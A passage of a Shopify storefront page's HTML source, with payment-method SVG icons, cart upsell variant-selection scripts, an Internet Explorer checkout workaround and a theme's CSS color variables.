                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
